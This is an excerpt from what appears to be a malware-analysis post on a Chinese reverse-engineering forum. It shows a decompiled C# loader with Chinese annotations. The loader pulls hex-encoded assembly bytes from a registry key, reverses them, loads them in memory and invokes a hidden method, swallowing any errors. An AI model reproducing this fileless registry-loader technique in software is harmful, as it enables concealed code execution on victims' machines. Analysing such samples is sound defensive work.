 public static void roy(string nomCleRegistre)
{
try
{
Console.WriteLine("Step 1 OK...");
Thread.Sleep(1000);
string chaineHexa = global::roy.roy.LireDepuisRegistre(nomCleRegistre, "r"); 注入器程序二进制数据
byte[] rawAssembly = global::roy.roy.DecoderHexadecimalInverse(chaineHexa); 倒转数据
Assembly assembly = Assembly.Load(rawAssembly); 加载
Type type = assembly.GetType("r.r"); 获取 r.r 类
MethodInfo method = type.GetMethod("r"); 获取 r 函数
string text = global::roy.roy.LireDepuisRegistre(nomCleRegistre, "path"); 获取病毒注册表路径
method.Invoke(null, new object[] 调用 r 函数
{
text
});
}
catch (Exception ex)
{
}
}
吾爱破解论坛
www.52pojie.cn